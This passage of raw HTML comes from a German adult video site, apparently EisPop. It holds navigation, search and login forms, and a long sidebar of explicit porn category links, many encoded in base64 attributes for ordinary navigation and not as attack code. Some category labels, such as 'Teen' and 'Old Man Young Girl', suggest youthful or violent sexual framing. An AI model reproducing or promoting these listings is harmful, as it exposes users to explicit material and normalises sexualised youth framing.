class="main_menu_txt">Teilnehmen</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGYXBw"><i class="icon icon_18 icon-ic_18_mob_mn_webapp"></i><span class="main_menu_txt">EisPop App</span></span></div></div><div class="top_bar_menu_options_wrapper"><div class="top_bar_menu_item"><span onclick="this.parentElement.classList.toggle('open');"><a><i class="icon icon_18 icon-ic_18_mob_mn_settings"></i>Video-Vorschauen</a><span class="caret"><i class="icon icon_16 icon-ic_16_tool_arrow_menu_down"></i></span></span><div class="submenu"><span class="option hidden-x hidden-s hidden-sm hidden-md js_thumb_size_selector_dropdown_item" data-thumb_size="small"><i class="icon icon_16 icon-ic_16_tool_preview_s"></i><span>Klein</span></span><span class="option hidden-x hidden-s hidden-sm hidden-md js_thumb_size_selector_dropdown_item active" data-thumb_size="medium"><i class="icon icon_16 icon-ic_16_tool_preview_m"></i><span>Mittel</span></span><span class="option hidden-x hidden-s hidden-sm hidden-md js_thumb_size_selector_dropdown_item" data-thumb_size="large"><i class="icon icon_16 icon-ic_16_tool_preview_b"></i><span>Groß</span></span><div class="options_section previsualization_section"><div class="option" ><div class="switch_container" data-video_preview_mode=""><span class="filter_item">Foto</span><label class="switch"><input class="js_toggle_video " type="checkbox"><span class="slider"></span></label><span class="filter_item">Video</span></div></div></div><div class="hidden-min-md video_column_section"><div class="option column_layout_menu_option"><div class="switch_container"><span class="filter_item">1 Spalte</span><label class="switch"><input id="menu_switch_col_layout_input" type="checkbox" checked class="js_switch_col_layout"><span class="slider"></span></label><span class="filter_item">2 Spalten</span></div></div></div></div></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGb3B0aW9uZW4lMkY="><i class="icon icon_18 icon-ic_18_mob_mn_options"></i><span class="main_menu_txt">Optionen</span></span></div></div></div><button class="header_button top_bar_menu_close_btn js_modal_box_close"><i class="icon icon_16 icon-ic_16_head_bt_close"></i></button></div></div><div class="navbar_item navbar_language_dropdown_wrapper js_language_dropdown hidden-xs"><div class="header_button navbar_language_dropdown_main" onclick="this.parentElement.classList.toggle('open');"><img src="https://assets.eispop.com/assets/default/img/site_flags/flag_de.png?ver=1653316259" alt=""></div><div class="navbar_language_dropdown_options"><span class="obfs" data-obfs="aHR0cHMlM0ElMkYlMkZ3d3cucG9ybmRpZy5jb20lMkZ2aWRlb3MlMkYxNDg0MDElMkZhLWhlbHBsZXNzLWd1eS1hbmQtYS1kb21pbmFudC13b21hbi5odG1s" data-target="_blank" rel="noopener" title="A helpless guy and a dominant woman"><img src="https://assets.eispop.com/assets/default/img/site_flags/flag_en.png?ver=1653316259" alt="A helpless guy and a dominant woman"><span>PornDig</span></span></div></div><div class="navbar_search_wrapper hidden-xs hidden-sm "><form class="search js_search_form_container" action="/videos/s=" method="POST"
	data-action_default="/videos/s="
	data-action_alt="/celebrities/s="
><div class="search_wrapper"><button class="btn btn_dropdown" type="button" data-toggle="dropdown"><i class="icon icon_16 icon-ic_16_head_ot_1"></i><i class="icon icon_16 icon-ic_16_head_ot_arrow_down"></i></button><div class="dropdown_menu"><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="1" checked
					data-placeholder="Suche in den 113841 Videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Hetero (Profi)</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="4" 
					data-placeholder="Suche in den 113841 Videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Hetero (Amateur)</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="2" 
					data-placeholder="Suche in den 113841 Videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Homo</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="3" 
					data-placeholder="Suche in den 113841 Videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Transsexuelle</span></label></div></div><input name="main_category_id" value="1" type="hidden" ><input class="search_text jstemp_specific_disabled js_search_placeholder" disabled="disabled" type="text" name="query" placeholder="Suche in den 113841 Videos"><button class="search_btn" type="submit"><i class="icon icon_16 icon-ic_16_head_ot_search"></i></button></form></div><div class="navbar_menu_wrapper"><ul class="main_menu"><li class="main_menu_item  main_menu_item_number_6 main_menu_premium_sponsor"><a href="https://tik.porn" class="" target="_blank" ><i class="icon icon_16 custom-icon-ic_16_head_mn_premium"></i><span class="main_menu_txt">TikTok Porn</span></a></li><li class="main_menu_item  main_menu_item_number_6"><a href="/videos/"><i class="icon icon_16 icon-ic_16_head_mn_videos"></i><span class="main_menu_txt">Videos</span></a></li><li class="main_menu_item main_menu_item_number_6"><span class="obfs" data-obfs="JTJGY2Ftc19sYW5kaW5nJTJGZGVza3RvcA==" data-target="_blank" rel="noopener"><i class="icon icon_16 custom-icon-ic_16_head_mn_webcams"></i><span class="main_menu_txt">Webcams</span></span></li><li class="main_menu_item dynamic_menu_item_snap main_menu_item_number_6 dt_eispop"><span class="obfs" data-disable_pop="true" data-obfs="aHR0cHMlM0ElMkYlMkZwbHguZWlzcG9wLmNvbSUyRnBvb2xfbGluayUyRjI1NzMlMkZFUC1NZW51RA==" data-target="_blank" rel="noopener" onclick="reset_chat_counter()"><i class="icon icon_16 icon-ic_16_head_mn_meet"></i><span id="chat_counter" class="chat_counter">1</span><span class="main_menu_txt">Ficktreffen</span></span></li><li class="main_menu_item  main_menu_item_number_6"><a href="/pornostars/"><i class="icon icon_16 icon-ic_16_head_mn_pornstars"></i><span class="main_menu_txt">Pornostars</span></a></li><li class="main_menu_item   main_menu_item_number_6"><a href="/studios/"><i class="icon icon_16 icon-ic_16_head_mn_studios"></i><span class="main_menu_txt">Studios</span></a></li><li class="main_menu_item social_container pull-right hidden-x hidden-s hidden-sm"></li></ul></div><div class="navbar_item navbar_user_log_reg_wrapper"><div id="js_login_register_wrapper" class="header_button js_login_register_wrapper_trigger js_signup_trigger"></div><div class="login_register_wrapper modal_box js_login_register_wrapper"><div class="login_register_inside_wrapper"><div class="login_register_tab_wrapper"><div id="register-tab" class="login_register_tab active"><div><i class="icon icon-signup_form"></i><strong>Registrieren</strong></div></div><div id="login-tab" class="login_register_tab"><div><i class="icon icon-login_form"></i><strong>Einloggen</strong></div></div></div><div class="login_register_body_wrapper"><div class="login_register_container"><div id="register-form"><div class="signup_wrapper js_signup_wrapper"><form class="js_signup_form" method="POST" data-recaptcha_selector="#js_recaptcha_mobile_signup"><div class="auth_form_item"><label for="signup_username">Login</label><input type="text" name="signup_username"></div><div class="auth_form_item"><label for="signup_password">Passwort</label><input type="password" name="signup_password" autocomplete="new-password"></div><div class="auth_form_item"><label for="signup_conf_password">Passwort</label><input type="password" autocomplete="new-password" placeholder="Passwort bestätigen" name="signup_conf_password"></div><div class="auth_form_item"><label for="signup_email">E-mail</label><input type="email" name="signup_email" placeholder="Alternative E-mail Adresse"></div><div id="js_recaptcha_mobile_signup"></div><span><button type="submit" class="btn btn_auth_form auth_form_submit btn_default">Registrieren</button></span><span class="terms_conditions">Indem Sie auf ENTER klicken, erklären Sie sich mit unseren <span class='obfs' data-obfs='L3Rvcy8='>Allgemeinen Geschäftsbedingungen</span> und unseren <span class='obfs' data-obfs='L3ByaXZhY3ktcG9saWN5Lw=='>Datenschutz- und Cookie-Nutzungsbedingungen</span> einverstanden.</span></form><div class="js_signup_message auth_form_item-msg"></div></div></div><div id="login-form"><div class="login_wrapper js_login_wrapper"><form class="js_login_form" method="POST"><div class="auth_form_item"><label for="login_username">Login</label><input type="text" name="login_username"></div><div class="auth_form_item"><label for="login_password">Passwort</label><input type="password" name="login_password" autocomplete="current-password"></div><div class="login_form_checkbox"><label><span class="custom_checkbox"><input type="checkbox" checked="checked" name="login_remember" id="login_remember"><i class="icon_checkbox"></i></span><span class="auth_form_remember_label">Eingaben speichern</span></label></div><span><button class="auth_form_submit btn btn_auth_form btn_default" type="submit">Absenden</button></span></form><!-- toogle to change between recover password by email or phone --><div class="recover_account_form_wrapper"><div class="login_form_subtitle"><strong>Haben Sie Ihr Passwort vergessen?</strong></div><!-- check if user can change recover method --><form class="js_lost_form" method="POST" data-recaptcha_selector="#js_recaptcha_mobile_lost"><div class="auth_form_item"><label for="lost_email">E-mail</label><input type="email" name="lost_email" id="mobile_lost_email"></div><div id="js_recaptcha_mobile_lost"></div><span><button class="auth_form_submit btn btn_auth_form btn_default" type="submit">Absende</button></span></form><div class="js_login_message auth_form_item-msg"></div></div></div></div></div></div></div><button class="login_register_button top_bar_menu_close_btn js_modal_box_close"><i class="icon icon_16 icon-ic_16_head_bt_close"></i></button></div></div></div></div><div class=""></div><div class="js_mobile_search mobile_search hidden-min-md "><form class="search js_search_form_container" action="/videos/s=" method="POST"
	data-action_default="/videos/s="
	data-action_alt="/celebrities/s="
><div class="search_wrapper"><button class="btn btn_dropdown" type="button" data-toggle="dropdown"><i class="icon icon_16 icon-ic_16_head_ot_1"></i><i class="icon icon_16 icon-ic_16_head_ot_arrow_down"></i></button><div class="dropdown_menu"><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="1" checked
					data-placeholder="Suche in den 113841 Videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Hetero (Profi)</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="4" 
					data-placeholder="Suche in den 113841 Videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Hetero (Amateur)</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="2" 
					data-placeholder="Suche in den 113841 Videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Homo</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="3" 
					data-placeholder="Suche in den 113841 Videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Transsexuelle</span></label></div></div><input name="main_category_id" value="1" type="hidden" ><input class="search_text jstemp_specific_disabled js_search_placeholder" disabled="disabled" type="text" name="query" placeholder="Suche in den 113841 Videos"><button class="search_btn" type="submit"><i class="icon icon_16 icon-ic_16_head_ot_search"></i></button></form></div><div class="clearfix content_wrapper  content_wrapper_page_post_page"><div id="sidebar_menu" class="sidebar_wrapper hidden-xs hidden-sm modal_box"><div class="side_bar_container sidebar-inner-wrapper"><div class="side_bar_logo_container logo_wrapper"><div class="logo"><span class="sidebar_menu_icon js_sidebar_menu"><i>&#x2261;</i></span><a href="/" title="Porno Stream"><img width="210" height="80" src="https://assets.eispop.com/assets/eispop/img/logo_dark/logo_desktop_1.png?ver=1653316236" alt="HD Porn" class="logo_dark logo_img_desktop img-responsive hidden-xs hidden-sm hidden-md"><img width="210" height="80" src="https://assets.eispop.com/assets/eispop/img/logo_light/logo_desktop_1.png?ver=1653316236" alt="HD Porn" class="logo_light logo_img_desktop img-responsive hidden-xs hidden-sm hidden-md"><img width="110" height="49" src="https://assets.eispop.com/assets/eispop/img/logo_dark/logo_mobile_1.png?ver=1653316236" alt="HD Porn" class="logo_dark logo_img_mobile img-responsive hidden-min-lg"><img width="110" height="49" src="https://assets.eispop.com/assets/eispop/img/logo_light/logo_mobile_1.png?ver=1653316234" alt="HD Porn" class="logo_light logo_img_mobile img-responsive hidden-min-lg"></a></div></div><div class="sidebar_section_wrapper sidebar_categories_wrapper"><div class="sidebar_section_title clearfix"><i class="icon icon_18 icon-ic_18_side_categories"></i><p class="h2_class">Kategorien</p></div><div class="sidebar_section_content"><div class="dropdown_wrapper sidebar_main_categories_wrapper"><button class="dropdown_btn" type="button" data-toggle="dropdown"><i class="icon icon_16 icon-ic_16_tool_1"></i><span class="sidebar_main_categories_selected_category_name">Hetero</span><span class="dropdown_caret"></span></button><div class="dropdown_menu sidebar_main_categories_menu"><form><label class="dropdown_menu_item"><span class="custom_radio"><input id="sidebar_category_filter_1" class="js_change_main_category_trigger" type="radio" name="main_category_filter" data-main_category_url="" value="1" checked disabled><i class="icon_radio"></i></span><span class="sidebar_main_categories_items_text">Hetero</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input id="sidebar_category_filter_2" class="js_change_main_category_trigger" type="radio" name="main_category_filter" data-main_category_url="schwul" value="2"><i class="icon_radio"></i></span><span class="sidebar_main_categories_items_text">Schwul</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input id="sidebar_category_filter_3" class="js_change_main_category_trigger" type="radio" name="main_category_filter" data-main_category_url="transsexuell" value="3"><i class="icon_radio"></i></span><span class="sidebar_main_categories_items_text">Transsexuell</span></label></form></div></div><div class="sidebar_conditional_main_categories_wrapper switch_container js_change_conditional_main_category"><span class="filter_item">Pro.</span><label class="switch hidden"><input class="js_change_main_category_trigger jstemp_specific_disabled" disabled="disabed" type="checkbox" name="main_category_pro" data-main_category_url="" value="1" ><span class="slider jstemp_specific_disabled"></span></label><label class="switch "><input class="js_change_main_category_trigger jstemp_specific_disabled" disabled="disabed" type="checkbox" name="main_category_amat" data-main_category_url="amateur" value="4"><span class="slider jstemp_specific_disabled"></span></label><span class="filter_item">Amat.</span></div><div class="sidebar_section_content sidebar_history_button"><!-- <div class="js_history_container"></div>
						 --><span class="sidebar_section_item obfs" data-obfs="JTJGdmVybGF1Zg==">&#9654;&nbsp;Kompletter Verlauf&nbsp;</span></div><div class="sidebar_subsection_favourites hidden-sm"><div class="sidebar_section_subtitle"><i class="icon icon_18 icon-ic_18_side_popular"></i><p class="h2_class">Die Beliebtesten</p></div><div><a class="sidebar_section_item" href="/kanäle/65/pornos-fuer-frauen" title="Pornos für Frauen">Pornos für Frauen&nbsp;</a><a class="sidebar_section_item" href="/kanäle/34/teen" title="Teen">Teen&nbsp;</a><a class="sidebar_section_item" href="/kanäle/39/milf" title="Milf">Milf&nbsp;</a><a class="sidebar_section_item" href="/kanäle/33/anal" title="Anal">Anal&nbsp;</a><a class="sidebar_section_item" href="/kanäle/1043/dreier" title="Dreier">Dreier&nbsp;</a><a class="sidebar_section_item" href="/kanäle/40/lesben" title="Lesben">Lesben&nbsp;</a><a class="sidebar_section_item" href="/kanäle/41/reife-frauen" title="Reife Frauen">Reife Frauen&nbsp;</a><a class="sidebar_section_item" href="/kanäle/805/soft" title="Soft">Soft&nbsp;</a><a class="sidebar_section_item" href="/kanäle/1172/uhd-4k" title="UHD 4K">UHD 4K&nbsp;</a><a class="sidebar_section_item" href="/kanäle/74/massage" title="Massage">Massage&nbsp;</a><a class="sidebar_section_item" href="/kanäle/882/full-hd" title="Full HD">Full HD&nbsp;</a><a class="sidebar_section_item" href="/kanäle/855/haarige-muschi" title="Haarige Muschi">Haarige Muschi&nbsp;</a><a class="sidebar_section_item" href="/tags/" title="Alle Tags">Alle Tags&nbsp;</a></div></div><div class="sidebar_subsection_main_categories"><div class="sidebar_section_subtitle"><i class="icon icon_18 icon-ic_18_side_alpha"></i><p class="h2_class">Von A bis Z</p></div><div id="sidebar_category_list_wrapper" class="sidebar_category_list_wrapper"><span class="sidebar_section_item obfs" data-obfs="JTJGYW1hdGV1cg==" title="Amateur">Amateur&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYzMyUyRmFuYWw=" title="Anal">Anal&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4OSUyRmFuYWxlLWp1bmdmcmF1ZW4=" title="Anale Jungfrauen">Anale Jungfrauen&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY5MSUyRmFyYWJpc2No" title="Arabisch">Arabisch&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTI1JTJGYXJzY2hsZWNrZW4=" title="Arschlecken">Arschlecken&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYzOCUyRmFzaWF0aXNjaA==" title="Asiatisch">Asiatisch&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY0NiUyRmJidw==" title="BBW">BBW&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYzNiUyRmJsb25k" title="Blond">Blond&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY1MiUyRmJsb3dqb2I=" title="Blowjob">Blowjob&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY1NSUyRmJvbmRhZ2UtYmRzbQ==" title="Bondage (BDSM)">Bondage (BDSM)&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMDQyJTJGYnJ1dGFsZXItc2V4" title="Brutaler Sex">Brutaler Sex&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY2MyUyRmJydWVuZXR0ZQ==" title="Brünette">Brünette&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY1OSUyRmJ1a2tha2U=" title="Bukkake">Bukkake&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMjI2JTJGY2ZubQ==" title="CFNM">CFNM&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMjMzJTJGY29zcGxheQ==" title="Cosplay">Cosplay&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY0NyUyRmNyZWFtcGll" title="Creampie">Creampie&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMjM2JTJGY3Vja29sZA==" title="Cuckold">Cuckold&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY3OTklMkZjdW1zaG90" title="Cumshot">Cumshot&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTczJTJGY3VubmlsaW5ndXM=" title="Cunnilingus">Cunnilingus&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4MCUyRmRlZXAtdGhyb2F0" title="Deep Throat">Deep Throat&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY0MyUyRmRpY2tlLXRpdHRlbg==" title="Dicke Titten">Dicke Titten&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY2NCUyRmRvdWJsZS1wZW5ldHJhdGlvbg==" title="Double Penetration">Double Penetration&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4ODQlMkZkcmF1c3Nlbg==" title="Draußen">Draußen&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMDQzJTJGZHJlaWVy" title="Dreier">Dreier&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY5MyUyRmVjaHRlLWRpY2tlLXRpdHRlbg==" title="Echte dicke Titten ">Echte dicke Titten &nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4MyUyRmVtbw==" title="Emo">Emo&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMjQzJTJGZXJvdGlzY2g=" title="Erotisch">Erotisch&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTE3JTJGZXVyb3BhZWlzY2g=" title="Europäisch">Europäisch&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4MjAlMkZleGZyZXVuZGlu" title="Exfreundin">Exfreundin&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4MDMlMkZleGhpYml0aW9uaXN0" title="Exhibitionist">Exhibitionist&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4MDclMkZleHRyZW0=" title="Extrem">Extrem&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY2NiUyRmZhdXN0" title="Faust">Faust&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMjI1JTJGZmVtZG9t" title="Femdom">Femdom&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY1NyUyRmZldGlzaA==" title="Fetish">Fetish&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4ODIlMkZmdWxsLWhk" title="Full HD">Full HD&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4NzUlMkZmdXNzZmV0aXNjaA==" title="Fußfetisch">Fußfetisch&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4MiUyRmdhbmdiYW5n" title="GangBang">GangBang&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY1MCUyRmdlc2ljaHRzYmVzYW11bmc=" title="Gesichtsbesamung">Gesichtsbesamung&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTk5JTJGZ2xvcnlob2xl" title="Gloryhole">Gloryhole&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTk4JTJGZ3Jvc3Nlci1hcnNjaA==" title="Großer Arsch">Großer Arsch&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4MDIlMkZncm9zc2VyLXBlbmlz" title="Großer Penis">Großer Penis&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY0MiUyRmdydXBwZW5zZXg=" title="Gruppensex">Gruppensex&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4NTUlMkZoYWFyaWdlLW11c2NoaQ==" title="Haarige Muschi">Haarige Muschi&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMjM1JTJGaGFyZGNvcmU=" title="Hardcore">Hardcore&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY1MSUyRmhlbnRhaQ==" title="Hentai">Hentai&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMjMwJTJGaGVudGFpLTNk" title="Hentai 3D">Hentai 3D&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMjMxJTJGaGVudGFpLXVuY2Vuc29yZWQ=" title="Hentai Uncensored">Hentai Uncensored&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY3MyUyRmhlcnJzY2hhZnQ=" title="Herrschaft">Herrschaft&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY1MyUyRmludGVycmFjaWFs" title="Interracial">Interracial&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4MTIlMkZqdW5nZS1zY2h3YXJ6ZQ==" title="Junge Schwarze">Junge Schwarze&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4OCUyRmp1bmdmcmF1" title="Jungfrau">Jungfrau&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4NTAlMkZrbGFzc2lrZXI=" title="Klassiker">Klassiker&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY2NyUyRmtsZWluZS10aXR0ZW4=" title="Kleine Titten">Kleine Titten&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMjM0JTJGa3JhbmtlbnNjaHdlc3Rlcg==" title="Krankenschwester">Krankenschwester&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY1NCUyRmxhdGluYQ==" title="Latina">Latina&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY0MCUyRmxlc2Jlbg==" title="Lesben">Lesben&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4NzclMkZsaWxpcHV0YW5lcg==" title="Liliputaner">Liliputaner&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY3NCUyRm1hc3NhZ2U=" title="Massage">Massage&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY0OCUyRm1hc3R1cmJhdGlvbg==" title="Masturbation">Masturbation&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY3NyUyRm1hdHVyZS1hbmQteW91bmctZ3V5" title="Mature and Young Guy">Mature and Young Guy&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYzOSUyRm1pbGY=" title="Milf">Milf&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY3NiUyRm9sZC1tYW4teW91bmctZ2lybA==" title="Old Man Young Girl">Old Man Young Girl&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4MTQlMkZvbWE=" title="Oma">Oma&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY1OCUyRnBvdg==" title="POV">POV&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4NSUyRnBpc3Npbmc=" title="Pissing">Pissing&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4NyUyRnBvcm4tY2FzdGluZw==" title="Porn Casting">Porn Casting&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTI3JTJGcG9ybm8tenVzYW1tZW5zdGVsbHVuZw==" title="Porno Zusammenstellung">Porno Zusammenstellung&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY2NSUyRnBvcm5vcy1mdWVyLWZyYXVlbg==" title="Pornos für Frauen">Pornos für Frauen&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4NzklMkZwb3Juc3Rhcg==" title="Pornstar">Pornstar&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4MjIlMkZyYXVjaGVu" title="Rauchen">Rauchen&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY0MSUyRnJlaWZlLWZyYXVlbg==" title="Reife Frauen">Reife Frauen&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY2MCUyRnJvdGhhYXJpZ2U=" title="Rothaarige">Rothaarige&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4NjAlMkZzY2h3YW5nZXI=" title="Schwanger">Schwanger&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY0NSUyRnNjaHdhcno=" title="Schwarz">Schwarz&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4NzglMkZzY2h3YXJ6ZXItaGludGVybg==" title="Schwarzer Hintern">Schwarzer Hintern&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGc2Nod3Vs" title="Schwul">Schwul&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4MTUlMkZzZWtyZXRhZXJpbg==" title="Sekretärin">Sekretärin&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4NTYlMkZzZXhzcGllbHpldWc=" title="Sexspielzeug">Sexspielzeug&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY3NSUyRnNleHktZGVzc291cw==" title="Sexy Dessous">Sexy Dessous&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4MDUlMkZzb2Z0" title="Soft">Soft&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTc4JTJGc29sbw==" title="Solo">Solo&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYzNSUyRnNwZXJtYXNjaGx1Y2tlbg==" title="Spermaschlucken">Spermaschlucken&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4MTAlMkZzcGlvbmFnZQ==" 